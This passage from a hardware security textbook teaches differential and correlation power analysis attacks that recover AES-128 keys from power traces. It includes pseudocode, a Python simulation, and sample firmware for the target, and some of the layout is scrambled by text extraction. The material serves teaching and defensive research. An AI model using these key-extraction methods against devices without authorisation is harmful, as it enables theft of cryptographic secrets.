is as hard on a quantum computer as breaking a 64-bit key is
on a classical computer, and AES-256 under quantum attacks
is as strong as brute-forcing 128 bits. Brute-forcing a 64-bit
key is barely plausible for a nation-state, and brute-forcing a
128-bit key is effectively impossible. But by comparison, a
DPA attack on AES-256 is only about twice as hard as a DPA
attack on AES-128.
Predicting Power Consumption Using a Leakage
Assumption
To predict the device’s power consumption, we’ll use a leakage
assumption in combination with our knowledge of the system. We
assume that the system leaks the Hamming weight of all values
processed, but we have a problem. We are able to measure only the
total power consumption, and thus the total Hamming weight of all the
data that is being processed, instead of the Hamming weight of only
the secret value in which we are interested. Further, even if we can
isolate the secret value, many different 8-bit values will have the
same Hamming weight. Since this chapter has many more pages, you
have guessed correctly that a solution to this difficulty exists.
Say we have an array of power traces called t[] and an array
called p[] of associated input data. For example, the top entry from
Figure 10-6 would have p[0] = 0xAC. The power trace t[0] is an
array of sample values, shown as the top trace. We can apply the
DPA algorithm to generate a list of differences for each key guess.
The simple function presented in Listing 10-1 simulates the power
consumption of a simple target device and guesses a single bit by
means of a DPA attack.
1
diffarray = []
each key guess i of the secret key in range {0x00, 0x01,
..., 0xFE, 0xFF}:
zerosarray = new array
onesarray = new array
2 for each trace d in range {0,1, ..., D-1}:
3
calculate hypothetical output h = lookup_table[i
XOR p[d]]
4
if the LSB of h == 0:
5
Append t[d] to zerosarray[]
else:
6 Append t[d] to onesarray[]
7
difference = mean(onesarray) – mean(zerosarray)
append difference to diffarray[]
Listing 10-1: Simulated power consumption and guess of a single
bit using a DPA attack
We first enumerate over all possibilities for the byte being guessed
1. For each possible guess of the key byte, we loop over all recorded
power traces 2. Using the input data associated with the trace p[d]
and guess i of the secret key, we can generate a hypothetical output
h 3 that’s only equal to what the microcontroller would have computed
if we had guessed the key correctly.
Finally, we look at the target bit (the LSB) in the hypothetical output
4. Based on the key guess, we add each recorded power trace t[d]
into one of two groups: ones where we think the LSB was a one 5,
and ones where we think the LSB was a zero 6.
Now consider the nature of this guess. If the guess is incorrect,
what we think went into the lookup table isn’t what actually went in
there on the device, and, consequently, what we think came out of
the lookup table also isn’t what actually came out. Grouping by the
incorrect LSB means that we basically split all power traces randomly
into two groups. In that case, you would expect the mean power
consumption of each group to be about the same. Thus, if you
subtract the means from each other, you should get nothing but
perhaps some noise. Figure 10-7 shows some examples of the two
groups and the resulting subtraction.
If our guess is correct, what we think is computed is in reality the
same as the data that was computed on the device. Therefore, we’ve
moved all power traces where the LSB is actually set to 1 into one
group and all traces where the LSB is actually set to 0 into the other
group. If those ones and zeros consume a slightly different amount of
power, that difference should become evident if we average large
enough groups of traces. We would expect to see a small difference
between the one and zero groups when this bit is manipulated, as
shown in Figure 10-8.
Figure 10-7: Averaging many traces into ones and zeros for an incorrect guess
(0xAB) with no specific peak visible
Figure 10-8: Averaging many traces into ones and zeros for a correct guess
(0x97) where a peak is clearly visible
This difference (7 in Listing 10-1) gives us the differential part of
differential power analysis. The power of this analysis is that
separating the traces from the table shown in Figure 10-6 into two
groups allows us to average many traces to reduce noise, while not
averaging out the contribution of the bit of interest. We can see the
final blip at sample 35 in Figure 10-8, which demonstrates that we
can see the small contribution of our LSB. Taking the difference
between these two averaged groups will be called taking the
difference of means (DoM).
But wouldn’t such a tiny blip of power consumption be lost in the
noise of so many other lines being switched in real-life chips? Well, all
of that other noise is effectively uniformly distributed over the two
groups. The only difference that remains statistically significant
between the groups is the LSB, the single bit that we’ve chosen to
split our groups on. When we average a sufficient number of such
traces, the contributions of any other flipping bits cancel out.
A DPA Attack in Python
As proof of concept, the companion Jupyter notebook for this chapter
(https://nostarch.com/hardwarehacking/) implements a DPA attack
on our example in Python. The measure_power() function, partially
shown in Listing 10-2, performs an XOR of the input data using a
secret byte and passes it through a lookup table.
def measure_power(din):
#secret byte
skey = 0b10010111 # 0x97
#Calculate result
res = lookup[din ^ skey]
Listing 10-2: Lookup table that XORs the input with some secret
key
In the following examples, the lookup table is randomly generated
(that is, the lookup array from Listing 10-2). The lookup table should
at least be a bijection, and if we were implementing a real encryption
algorithm, there would be more considerations. However, for the
purpose of this demonstration, a randomly permuted sequence will
work as well. Using such a lookup table will demonstrate that there is
no fundamental “problem” with AES or another algorithm that makes
the attack possible.
NOTE
The function and variables names mentioned in this text refer
to Python code as part of the companion Jupyter notebook.
You should be able to follow along without it, but you’ll be
able to run the example interactively with the notebook.
Rather than simply performing the “encryption function,” we’ll
simulate the power consumption of a piece of hardware running this
function, which will make it easier to follow on a computer. You’ll see
later how to perform the measurements on a real piece of hardware.
Simulating a Single Power Measurement
To simulate a single power measurement, we’ll generate an array
with random background noise to reflect the reality of noisy
measurements and systems in the measure_power() function. We’ll
then insert a power spike based on the number of ones in the
intermediate value. This simulates the power consumption
measurements of the system shown in Figure 10-5.
The Batch Measurement
Next, we perform the batch measurement. The gen_traces() function
calls the measure_power() function with a number of random inputs
while recording the resulting power trace. You can specify how many
measurements to perform. (We’ll look at the effect of this on the
attack success rate later.)
Figure 10-9 shows a single trace we “measured,” as plotted from
Python.
Figure 10-9: Example of a single trace generated (input = 0xAC)
Enumerating the Possibilities and Splitting the Traces
At this point, we have the measurement and input data arrays
mentioned earlier in the “Predicting Power Consumption Using a
Leakage Assumption” section. All we need to do now is to enumerate
the key guesses and split the recorded power traces into two groups
based on the hypothetical intermediate value.
In the dom() function, we guess the intermediate value with
lookup[guess ^ p] and then check the value to see whether a
specific bit is set with the (XX >> bitnum) & 1 expression. Based on
the value of that bit, the traces are partitioned into two groups. In our
example, before we were using the LSB, this would correspond to
bitnum being set to 0.
The Difference Array
Finally, we subtract the mean of each group to get the difference
array. What does this difference look like? If the split was done
correctly, we’d expect a large spike at some point. Look back at the
difference of means in Figures 10-7 and 10-8. You should see the
obvious positive spike when the separation of traces is done
correctly, and thus we know our key guess is correct.
The graph in Figure 10-8 is the result of a correct guess, where we
have partitioned the traces based on the assumption that the secret
key byte was 0x97. The graph in Figure 10-7 shows an incorrect key
guess, where we have partitioned the traces based on the
assumption that the secret key byte is 0xAB.
As we separate the traces, even in very high noise environments,
eventually everything that is not the DPA signal will average away, as
you can see by comparing the left and right differences of means in
Figure 10-10.
Figure 10-10: Difference of means on 1,000 (left) vs. 100,000 (right) traces to
reduce noise
Figure 10-10 shows 100,000 traces used on the right as opposed
to 1,000 traces on the left. The result is that the random noise is
further suppressed, and the signal becomes even more pronounced.
A Complete Attack
Next, we determine the most likely value of the encryption key from
each bit by calculating the difference of means for each guess for a
particular bit. From all those differences, we find the strongest peak,
which indicates what the best guess at the key is for that bit. Running
the code produces this output:
Best
Best
Best
Best
Best
Best
Best
Best
guess
guess
guess
guess
guess
guess
guess
guess
from
from
from
from
from
from
from
from
bit
bit
bit
bit
bit
bit
bit
bit
0:
1:
2:
3:
4:
5:
6:
7:
0x97
0x97
0x97
0x97
0x97
0x97
0x97
0x97
We’ve determined the correct value of the encryption key for each
bit. While DPA deals with single bits at a time, the use of that funny
lookup table in our sample encryption function meant we were able to
break the entire eight bits of the encryption key by guessing only a
single bit. This method worked because a single bit of the output of
the lookup table may be related to all bits of the input to the table.
This input is the 8-bit unknown key combined with the 8-bit known
algorithm input data.
Using the lookup table ensures that if our guess of the key value is
wrong, the partitioning of traces into one and zero categories would
basically be random. Specifically, the lookup table is most likely
nonlinear because we randomized it.
Had we been attacking just a simple input XOR key without the
lookup table, each key bit would be related only to one bit of the
intermediate state, which means we would have been able to
determine only one bit of the key per bit of intermediate state.
Know Thy Enemy: An Advanced Encryption
Standard Crash Course
Breaking our made-up algorithm that works on a single byte isn’t too
exciting, so now we’re going to apply DPA to the advanced encryption
standard (AES). AES always operates in 16-byte blocks, which
means that you must encrypt 16 bytes at a time. AES has three
possibilities for key length: 128-bit (16 bytes), 192-bit (24 bytes), or
256-bit (32 bytes). Longer keys typically mean stronger encryption,
as any sort of brute-force attack takes exponentially longer to crack
for longer keys.
We primarily deal with AES-128 here (although you also can easily
apply side-channel attacks to AES-192 or AES-256) using Electronic
Code Book (ECB) mode. In ECB mode, a block of 16 bytes of
unencrypted plaintext run through AES-128-ECB with the same
secret key always maps to the same encrypted ciphertext. Most realworld encryption does not directly use ECB mode but instead uses
various modes of operation, such as cipher block chaining (CBC)
and Galois Counter Mode (GCM). A straightforward DPA on AES
would apply directly to AES in ECB mode. And once you know how to
deal with AES in ECB mode, you can also extend it to attacks on
AES CBC and AES GCM.
NOTE
AES was specified by the US National Institute of Standards
and Technology in 2001. You’ll see references to AES as the
Rijndael cipher because the standard was actually the result
of a competition, and Rijndael was one of the entries.
Rijndael was created by the Belgian cryptographers Joan
Daemen and Vincent Rijmen, so next time you are enjoying a
Belgian beer, be sure to dedicate a toast to them. For more
detail on the AES-128 algorithm, see Serious Cryptography
(No Starch Press, 2018), by Jean-Philippe Aumasson, or
Understanding Cryptography (Springer, 2010), by Christof
Paar and Jan Pelzl, and its companion website..
Figure 10-11 shows the general structure of the start of AES-128.
(We’ll limit our discussion to the beginning rounds of the algorithm, as
our attacks take place within that section.)
Figure 10-11: The complete first round and start of the second of the AES
algorithm
In Figure 10-11, the 16-byte secret key is given as R0Kk 1, where
k is the key byte number. The first subscript indicates to which round
this key applies; AES uses a different 16-byte round key for each
round. The input plaintext is entered 2, again with a subscript
indicating the byte number. Each byte of the round key is XOR’d with
each byte of the plaintext 3 in an operation referred to as
AddRoundKey. Note that for AES-128, the first round key is the same
as the AES key; all other round keys are derived from the AES key
through the key-scheduling algorithm. For DPA on AES-128, we need
to extract only one round key from which we can derive the AES key.
Once the round key and plaintext have been XOR’d together in the
AddRoundKey operation, each byte is passed through a substitutionbox (S-box) 4, in an operation referred to as SubBytes. The S-box is
an 8-bit lookup table with a one-to-one mapping (that is, every input
maps to a unique output). This also means it is invertible; given the
output of the S-box, you can determine the input. The S-box is
designed to have a number of preferred properties that can
discourage linear and differential cryptanalysis. (The exact definition
of these lookup tables is irrelevant; we just want to note the S-box is
more than just any old lookup table.)
The next two layers further distribute the input across multiple
output bits. The first layer is a function called ShiftRows, which
shuffles the bytes 5. Next, the MixColumns operation 6 combines 4
bytes of input to create 4 bytes of output, which implies that if a
single byte changes at the input to MixColumns, all 4 bytes of output
will be affected.
The output of MixColumns becomes the input to the next round 7.
This round has a round key 8, which will be XOR’d with the input
round text 7 yet again using the AddRoundKey operation. The previous
operations (SubBytes, ShiftRows, and MixColumns) then repeat. The
consequence is that if we flip a single bit at the start of the AES, by
the end of the 10 rounds, we should (on average) see half the output
bits flip.
All rounds but the last will have exactly the same operations; only
the data going into the round and the round key will differ. The last
round will have another AddRoundKey instead of a MixColumns
operation. However, we’ll need to attack only the first round with DPA
to extract a full key, so we’re not too concerned about that last round!
Attacking AES-128 Using DPA
To break an AES-128 implementation with DPA, we first need to
simulate an AES-128 implementation. The XOR example we’ve been
using is basically the first two steps of AES: a key addition (XOR)
and an S-box lookup.
To build a real DPA attack on AES, we will modify the sample code
from the companion Jupyter notebook (if you haven’t done so already,
now is a good time to get it working). We simply need to change our
randomized lookup table to be the proper AES S-box. In this case,
we’re attacking the output of the S-box. The nonlinear effect of the Sbox will make it easier to extract the complete encryption key.
If you run the sample code, it should produce the output in Figure
10-12, which shows a trace for each of the three values of the guess
variable: 0x96, 0x97, and 0x98. These are the difference traces for
three out of 256 values of the guess variable. When the guess
variable matches the correct value of the key byte, you can see a
large spike.
Figure 10-12: Output from a DPA attack on a single byte of the AES-128
encryption algorithm with key 0x97
Although we are attacking only a single byte of the AES-128
encryption, we can repeat the attack for each byte of input to
determine the entire 16-byte key. Remember how we fared guessing
only over 8 bits? We didn’t make any special assumptions on which of
the 8 bits of the key we broke. Therefore, we can do the same attack
on any of the key bytes.
We now claim we can break all AES key bytes by attacking 16
times and only guessing 8 bits for each attack! This is computationally
entirely feasible, whereas doing a brute-force attack of 2128 is out of
the question. The fundamental strength of DPA is that instead of
brute-forcing the entire keyspace, we separate the cryptographic
algorithm into subkeys and then brute-force those subkeys using
additional information from power traces to validate subkey guesses.
In this way, we have transformed the breaking of AES-128
implementations from the impossible to an achievable reality.
Correlation Power Analysis Attack
The DPA attack assumes that for a particular device, you’ll get a
difference in power consumption when a bit is a 1 or a 0. As we
explained, we can use any one of the 8 bits extracted from the lookup
table to predict the key. This redundancy is something we can
actually use to strengthen our attack. A straightforward way would be
to use each bit as a separate “vote” into what subkey is the likely
candidate, but we can be smarter. We can use a more advanced
attack called a correlation power analysis (CPA), which will
simultaneously model any number of bits and can, therefore, yield a
stronger attack. In DPA/CPA terms, this means we need fewer
traces to recover the key. CPA was introduced by Eric Brier,
Christophe Clavier, and Francis Olivier in the CHES 2004 paper
“Correlation Power Analysis with a Leakage Model.” We’ll present the
mathematical notation along with the Python implementation so you
can match the theory to real-world code. Until you actually implement
the attack, the details will escape you (trust us), so grab a pen and
paper and let’s dig in.
In DPA, we’re basically saying, “if some intermediate bit varies, the
power consumption varies with it.” Although that’s true, it doesn’t
capture the full extent of the relationship between data and power
consumption. Refer to Figure 10-4. The higher the Hamming weight
of a word (that is, the more bits set), the higher the power
consumption. It’s close to a perfect linear relationship. This relation
seems to hold for any type of CMOS, so it applies quite nicely to
microcontrollers. Now, how do we exploit this linearity?
The basic idea in DPA is to make key guesses and predict what
one bit in an intermediate value would be. In CPA, we make the same
key guesses but predict the entire word of an intermediate value. In
our AES example, we predict the 8-bit output of the S-box:
sbox[guess ^ input_data[d]]
Now, here comes the magic: after prediction, we calculate the
Hamming weight of this predicted value. We know it’s very nearly
linearly related to the actual power consumption. So, if our guess is
correct, we should be able to find a linear relationship between the
Hamming weight of the S-box outputs and the actual measured power
consumption of a device. If our guess is incorrect, we won’t see a
linear relationship because the Hamming weight we calculated for the
predicted value was actually the Hamming weight for some other asyet-unknown value, not for the value we predicted. What will be very
useful to us is to find the guess that gives this linear relationship. How
to exploit this linear relationship will become apparent as we turn our
attention to a certain Mr. Pearson.
Correlation Coefficient
The sample Pearson’s correlation coefficient r does what we are
looking for. It measures the linear relationship between samples of
two random variables—in our case, the measured power traces and
the Hamming weight of the S-box output for a certain key guess. By
definition, the Pearson correlation coefficient is +1 if these are
perfectly linearly related; that is, the greater the power consumption,
the higher the Hamming weight. If the correlation coefficient is –1,
they are perfectly negatively correlated; that is, a higher Hamming
weight correlates to a lesser power consumption.
A negative correlation can happen in practice for various reasons,
so we are typically interested in the absolute value of the correlation
coefficient. If the correlation is 0, there is no linear relation
whatsoever, and for our practical purposes, it means that for a
certain key guess, the measured traces don’t correspond significantly
at all to the Hamming weight of the S-box. By this observation, we
can test how good a guess is and compare different guesses simply
by looking at the absolute value of the Pearson correlation. The
guess with the highest absolute correlation wins and is therefore likely
the actual key!
First Some Nomenclature
We’re about to introduce a bunch of variables in equations that map
to Python expressions in the notebook. For your convenience, we
give the mapping in Table 10-1.
Converting from equation to Python is an important part of the
following process, along with many of the attacks you’ll read about in
the future. Creating simple mapping tables like Table 10-1 can make
your life a lot easier. If you have the companion code up and running,
keep this page open to convert between equation and code quickly.
Table 10-1: Mapping Correlation Equation Variables to Notebook
Equation
variable
Notebook
Meaning
d
tnum
Trace index [0..D – 1]
D
number_traces
Total number of traces
i
guess
Guess that a subkey has value i [0..I – 1]
I
256
Total number of possible subkey guesses
j
N/A (thanks,
NumPy!)
Sample index [0..T – 1]
hd,i
hyp,
intermediate()
Hypothetical power consumption for trace d and
subkey guess i
pd
input_data[d]
Plaintext value for trace d
ri,j
cpaoutput
Correlation coefficient for subkey guess i at
sample index j
td,j
traces[d][j]
Sample value for trace d at sample index j
T
numpoint
The number of samples in each trace
Calculating the Data to Correlate
To calculate the correlation coefficient, we’ll need a table of actual
power measurements from a device (see Table 10-2) and a column
of hypothetical power measurements (see Table 10-3). Let’s first look
at Table 10-2, the power measurement, which is generated using the
code in the companion notebook.
Table 10-2: Power Measurements of D Traces (Rows), with Plaintext pd and T
Samples at Various Time Indices j (Columns)
Plaintext
pd
Measured j =
0
Measured j = 1 Measured j = T – 1
Trace d = 0
0xA1
151.24
153.56
152.11
Trace d = 1
0xC5
151.16
150.35
148.54
Trace d = 2
0x1B
150.06
149.67
151.28
Trace d = D –
1
0x55
149.09
152.42
151.00
The trace number d represents a given encryption operation,
plaintext, and corresponding power trace. For the entire operation,
we would record T samples of the power trace, each sample being a
power measurement at a different point in time during the operation.
The total number of samples in each trace depends on the sampling
rate of our measurement and how long the operation is. For example,
if our AES operation took 10ms (0.01s), and our oscilloscope
recorded 100 million samples per second (MS/s), we would have
0.01 × 100,000,000 = 1,000,000 samples (that is, T = 1,000,000). In
practical scenarios, T can be almost anything, but often it’s
somewhere in the range of 100 to 1,000,000 samples. Our CPA
attack will consider each sample independently, so we technically
need only a single sample for each trace (but that single sample
would need to be at the right time).
For the hypothetical power measurements, we no longer have a
sample (or time) axis. Instead, we consider what the hypothetical
power consumption would be for the same trace number (the same d
index), given a key guess i. What happened to time then? Earlier, we
said that the attack could succeed with a single sample point at the
“right time.” The “right time” actually means the time when the device
is performing the operation on which we modeled our hypothetical
power consumption. This means our hypothetical measurement
doesn’t need a time index because we are defining the time as being
during the operation of interest. With the physical measurement, we
don’t know when that operation occurred, so we need to record a
longer power trace that includes that operation (but also includes
other stuff our attack will weed out). Table 10-3 shows the
hypothetical value table we’re working with in this example.
Table 10-3: Plaintext and Hypothetical Value with d Traces and i Guesses
Plaintext
pd
Guess i =
0
Guess i =
1
Guess i =
2
Guess i = I –
1
Trace d = 0
0xA1
3
3
2
3
Trace d = 1
0xC5
4
3
4
1
Trace d = 2
0x1B
6
3
4
4
Trace d = D –
1
0x55
6
1
5
4
For each key guess, we calculate the Hamming weight of the S-box
output and put the results in a table, with one column for each guess,
numbered from 0 to 255. Our hypothesis is that if the secret key byte
is 0x00, the power measurements will look like column 0; if the secret
key byte is 0x01, the power measurements will look like column 1;
and if the secret key byte is 0xFF, the power measurements will be
as in column 255. We want to see which column (if any) strongly
correlates to the physical power measurements.
Earlier, we used tables of measured power traces. Here, we’ll
represent those tables by the notation td,j , where j = 0,1, . . ., T – 1
is the time index in the trace, and d = 0,1, . . . , D – 1 is the trace
number. If you are following along with the code example in the
Jupyter notebook for this section, we are indexing into a variable
called traces[d][j]. As we mentioned before, if the attacker knows
exactly where a cryptographic operation occurred, they would need
to measure only a single point, such that T = 1. For each trace
number d, the attacker also knows the plaintext corresponding to that
power trace, defined as pd. The variable pd is equivalent to
input_data[d] in the companion code, and it’s the first column in
Tables 10-2 and 10-3.
Bring in the Functions
We’ll define several functions here: we write the hypothetical power
consumption of a device for trace number d and secret key guess i
as hd,i = l(w(pd, i)), where l(x) is the leakage model for a given
intermediate value x, and w(pd, i) generates this intermediate value x
given the input plaintext pd and the guess of value i as the secret key.
(We’ll dive into leakage models soon.) This function hd,i becomes the
hypothetical value table, where we are asking what the power
measurement should look like for a hypothetical secret key byte.
These are the remaining columns in Table 10-3.
Let’s again assume that the power consumption of a
microcontroller depends on the Hamming weight of the output of the
S-box, as in the DPA example of AES-128. Now, we can update our
function definitions to be more specific for AES-128 (⊕ means XOR):
l(x) = HammingWeight(x)
w(p,i) = SBox(p ⊕ i)
The HammingWeight() function returns the number of ones in an 8bit value, and the SBox() function returns the value of the AES S-box
lookup table. Check the companion notebook for a Python
implementation.
Calculating the Correlation
Now we’ll use the correlation coefficient r to look for a linear
relationship between the hypothetical power consumption l(x) and the
measured power consumption td,j . Finally, we can calculate the
correlation coefficient for each point 0 ≤ j < T over all traces 0 ≤ d <
D, for each possible subkey value 0 ≤ i < I, by plugging these values
into the formula for the Pearson correlation coefficient:
Here’s some detail on the functions just introduced:
x is the sum of x performed over all D traces.
hi is the average (mean) hypothetical leakage over all traces D for
guess i. If the leakage is the Hamming weight of a byte, the leakage
could range from 0 to 8, inclusive. (For a large number of traces, this
leakage thus should have a mean of 4 and be independent of i.)
tj is the average (mean) power measurement over all D traces at
point j.
If we compute this correlation for Table 10-2 and Table 10-3, we
get Table 10-4. The rows in this table are the correlation traces, and
the columns are various points in time.
Table 10-4: The Correlation Trace r for Each Key Guess i
Corr j = 0 Corr j = 35 Corr j = T – 1
Guess i = 0x00 0.02
–0.01
0.11
Guess i = 0x01 0.06
–0.01
0.06
Guess i = 0x97 –0.00
0.54
–0.12
Guess i = 0xFF –0.01
0.18
0.12
For the correct time (j = 35) and key guess (i = 0x97), the
correlation is significantly higher. Of course, the “full” table would
have all sample points (times), with the j index ranging from 0 to T –
1, along with all key guesses from 0 to I – 1. The endpoint of key
guesses I – 1 in this example is 0xFF, as our leakage model was
based on a single-byte input, which can only take on the values 0x00
to 0xFF. We’ve shown a few examples of some sample points to
keep this table looking presentable.
Attacking AES-128 Using CPA
Now that we can use CPA to detect leakage, let’s run through an
example of attacking a single byte of the AES-128 algorithm as we
did in the “Attacking AES-128 Using DPA” section on page 310. We’ll
use the measure_power() function again, with the goal of attacking
this single byte. We’ll extend the previous examples to create an
intermediate() function, which represents the value hd,i = l(w(pd, i)).
For a given byte of plaintext input and a guess of the key, this function
returns the expected Hamming weight of the intermediate value. The
CPA attack will use this when comparing the expected leakage to the
actual measured leakage.
Summation Loop
Notice in the Pearson correlation coefficient equation that there are
effectively three sums over all traces. For this initial implementation,
we’ll calculate some of those sums and break them into this format:
In Python, we first calculate all means using the current key guess.
Then, for each trace, we update all the sum variables. A sum is
generated for each sample point presented at the input. Again, the
Pearson correlation coefficient result (which is used by the CPA
attack) determines where the specific sensitive operation occurred;
you don’t need to know ahead of time when the encryption occurred.
Correlation Calculation and Analysis
To finish the attack, we generate the correlation trace by combining
the sums. We plot the correlation trace for different guess numbers
with the expectation that the largest peak occurs with the correct key
guess (see Figure 10-13).
Figure 10-13: Correlation plot of the correct key guess (0x97) and two incorrect
key guesses
The correlation traces ought to show a strong correlation at the
point where the guess matches the secret value in use by the device.
The spike in Figure 10-13 and in correlation graphs in general show a
strong positive correlation, but you might end up with a strong
negative correlation for the correct key guess if you measure the
power consumption in reverse of what the model predicts. This
negative correlation might be because you are measuring in the GND
path instead of the VCC path, or your probe might be connected in
reverse polarity, or your measurement setup may cause inverted
readings for some other reason. So, in order to determine the correct
key guess, we just look at the absolute value of the correlation peak.
The CPA attack is a way to break cryptographic implementations
that are generally too secure for a DPA attack because CPA
considers the leakage from all 8 bits (for an 8-bit system). The DPA
attack considers only a single bit. The principle of a CPA attack is
based on the observation that you can linearly relate the Hamming
weight of an intermediate variable to a device’s power consumption,
and that it employs correlation to exploit this relationship.
Try adjusting the number of traces downward on both the DPA and
CPA attacks until they fail to recover the correct key reliably. You’ll
probably find that at around 200 traces, the DPA attack will fail to
recover the correct key, while the CPA attack will recover the correct
key down to about 40 traces. Both simulated systems have the same
amount of noise; the CPA attack uses the contribution from multiple
bits to achieve much better results.
Leakage Models and Sensitive Values
A leakage model describes how data values processed on a device
are expressed in a side channel. So far, we’ve used the Hamming
weight leakage model, where the power consumption had some
linear relationship to the number of bits set in an I/O line. As a
sensitive value, we chose an intermediate state shortly after a secret
value was mixed with our known input data and after a nonlinear
operation.
Hamming weight leakage occurred due to the phenomenon of bus
pre-charging. However, not all leakage in the chip is due to precharged buses. Another commonly found leakage model is Hamming
distance (HD). The HD model is based on the fact that when a
register moves from one state to the next, the power consumption
depends solely on the number of bits that change state. Therefore,
when using this model, you will care only about the number-of-bits
difference between two clock cycles. Figure 10-14 shows an
example of the HD for a register.
Figure 10-14: The Hamming distance of a register over three consecutive clock
cycles
This progression shows that the leakage reflects the changes in the
register’s state. If this register was holding the output of an S-box,
you’d need to know (or guess) the previous state of this register to
break the current state.
Cryptographic implementations in hardware, such as an AES
peripheral in a microcontroller where the algorithm isn’t running as a
software process, are much more likely to be vulnerable to the HD
leakage. Since they typically have only a small number of
interconnections between registers (compared to the main data bus),
they don’t bring data lines to a pre-charge state, which leads us to
detect a Hamming distance as opposed to a Hamming weight. When
attacking these devices, we need to calculate the hypothetical power
consumption of a change, which means we need to determine the
previous state of such a sensitive register. It might be that the
previous state was simply the last used input byte, or it could have
been the output from the last time the encryption operation was run.
Determining the previous value in circuits that are specialized for
implementing AES-128 can be expected to present more challenges
because that value will now depend on hardware design details (as
shown earlier in Figure 10-11). Hardware designers have more
flexibility than software designers do, and in implementing AES-128,
they may choose to use 16 copies of the S-box lookup tables running
in parallel or to share a single S-box lookup table between all input
bytes by successively performing the lookup, as shown in Figure 1015. It may take some sleuthing to identify which approach they chose.
Figure 10-15: Approaches to implementing AES in hardware
The choice of implementation will depend on the purpose of the
device: a general-purpose microcontroller will likely accept slower
throughput when a very small, low-power AES core is being
designed, whereas an AES core designed to operate on a hard drive
or network controller will trade off whatever power or device size
restrictions there may be to accommodate multi-Gbps throughput.
You may be able to deduce something about the structure by
measuring the number of clock cycles AES takes and then dividing it
by the number of rounds. At roughly 1 clock per round, all S-boxes
(and other AES operations within the round) run in parallel. At roughly
4 clocks per round, operations such as SubBytes and MixColumns are
executed in separate clock cycles. Once you get to 20+ clock per
round, SubBytes is likely implemented with a single S-box.
The less you know about a target, the more you need to use trial
and error to determine how it implements crypto. If you find that the
output of a device’s S-box isn’t leaking, try guessing bytes after the
MixColumns operation (described earlier in the section “Know Thy
Enemy: An Advanced Encryption Standard Crash Course”). If the
Hamming weight method shows no correlation, try the Hamming
distance approach. Ilya Kizhvatov’s “Side Channel Analysis of AVR
XMEGA Crypto Engine” provides a great example of this in practical
circuits, showing how to break the XMEGA AES peripheral. You’ll
also find a step-by-step tutorial repeating that XMEGA attack as part
of the ChipWhisperer project, where you can experiment with these
results yourself.
DPA on Real (but Still Toy) Hardware
Chapter 8 explained how to perform power measurements for SPA.
The acquisition setup in this chapter for DPA is the same, so we’ll
build on that here. Don’t attempt to attack a real device until you
understand how DPA works and have simulated the Python attack.
Take it from the experts: triple-check every step you take. It’s easy
for a single bug in your acquisition or analysis to prevent you from
seeing any leakage.
We’ll insert AES into a simple software framework, with the
firmware performing an encryption operation. You can use any AES
library for the encryption, such as the open source avr-crypto-lib.
You’ll even find ports of this library to Arduino
(https://github.com/DavyLandman/AESLib/, for example).
Listing 10-3 shows an example of source code that is capable of
receiving data over the serial port and initiating an encryption.
#include
#include
#include
#include
<stdio.h>
<stdint.h>
"aes.h"
"hardware.h"
int main(void){
uint8_t key[16];
uint8_t ptdata[16];
uint8_t ctdata[16];
uint8_t i;
setup_hardware();
while(1){
//Read key
for(i = 0; i < 16; i++){
scanf("%02x", key + i);
}
//Read plaintext
for(i = 0; i < 16; i++){
scanf("%02x", ptdata + i);
}
//Do encryption
trigger_high();
aes_128(key, ptdata, ctdata);
trigger_low();
//Return ciphertext
for(i = 0; i < 16; i++){
printf("%02x", ctdata[i]);
}
}
};
return 0;
Listing 10-3: Sample microcontroller firmware in C for performing
a simple encryption on a trigger
This example has a very simple serial protocol; you send 16 bytes
of the key in ASCII, 16 bytes of plaintext, and the system responds
with the encrypted data.
For example, you could open a serial port and send the following
text:
2b7e151628aed2a6abf7158809cf4f3c
6bc1bee22e409f96e93d7e117393172a
The AES-128 module would then respond with
3ad77bb40d7a3660a89ecaf32466ef97. Test your implementation by
researching “AES-128 Test Vectors” on the internet.
Communicating with a Target Device
Having defined your own serial protocol to send and receive data,
communication with the target should be simple. As with the SPA
examples, we’ll send some data to the target and record its power
consumption during the AES operation. If you followed along with the
companion notebook, it showed how to perform the measurement on
a virtual device; simply replace the measurement function with a call
to the physical device.
The previous simulated measurement examples performed this
attack on a single byte, but you’ll need to send 16 bytes to the real
device. You can choose to perform the attack on any arbitrary byte or
iterate through each byte.
Again, trigger on the rising edge of the I/O line to determine the
exact data points of interest. When targeting the first round of AES,
for example, move the trigger_high() code shown in Listing 10-3
inside the AES function such that the line is high only at around the
time of your sensitive operation (such as the output of the S-box
lookup).
Oscilloscope Capture Speed
As in the SPA attack, you can determine the required sample rate
experimentally for any platform or device. In general, the DPA attack
will require considerably higher sample rates than SPA, because we’ll
be classifying the data into one of many groups based on small
variations in the power. In contrast, the SPA attack often matches
only large variations in the appearance of the power traces, with the
result that SPA can operate in conditions with much larger noise and
timing jitter than what DPA can.
In general, when attacking a software implementation such as AES
on a microcontroller, it should be sufficient to sample the device at
around 1 to 5 times the clock speed. Attacking hardware
implementations requires a higher sample rate, frequently (pun
intended) at 5 to 10 times the clock speed. These are, however,
vague rules of thumb at best; your choice of sample rate will depend
on your device leakage, measurement setup, and quality of
oscilloscope. Certain sampling methods, such as the synchronous
sampling used in the ChipWhisperer platform, can also relax those
requirements so you can even sample at the clock speed itself (1
times the clock speed) and have a successful attack.
Summary
This chapter (and the previous two chapters) concentrated on
attacking platforms that you control. These are great learning targets,
and we encourage you to try a range of algorithms and measurement
variants to get a feel for how your choices affect leakage detection.
With this ability, you’ll be ready to move on to the next level: attacking
black-box systems. To do so effectively, you need a fundamental
understanding of how cryptography is implemented on embedded
systems and how to use your side-channel analysis toolbox against
those systems.
The next chapter will introduce some additional tools for attacks on
real systems where you don’t have a convenient trigger signal or
know the implementation’s exact details. Your patience will be tested
severely.
11
GETTIN’ NERDY WITH IT: ADVANCED
POWER ANALYSIS
The previous two chapters, and power
analysis literature in general, focused on
theoretical understanding of the attacks
and applying them in lab conditions. As
people who have witnessed a plethora
of such attacks, we can tell you that for the majority of
actual targets, 10 percent of your time is spent getting
the measurement set up in order; 10 percent of your
time is running actual power analysis attacks, and the
other 80 percent of your time is spent trying to figure
out why the attacks are not showing any leakage.
That is because your attack will show leakage only if
you got every step from trace acquisition to trace
analysis correct, and until you actually find leakage, it
can be difficult to determine which step was wrong in
the first place. In reality, power analysis requires
patience, sprinkled with a lot of step analysis, a
bunch of trial and error, and topped off with
computing power. This chapter is more about the art
of power analysis than the science.
In practice, you’ll need some extra tools to overcome the various
obstacles that a real-life target will throw at you. These obstacles will
largely determine how difficult it will be to extract a secret from a
device successfully. Some properties inherent in the target you’re
